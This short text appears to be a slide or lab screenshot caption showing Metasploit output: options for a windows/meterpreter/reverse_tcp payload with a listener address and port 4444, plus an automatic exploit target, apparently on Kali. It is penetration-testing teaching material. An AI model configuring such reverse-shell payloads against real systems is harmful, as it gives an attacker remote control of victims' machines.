 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.255.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
KALI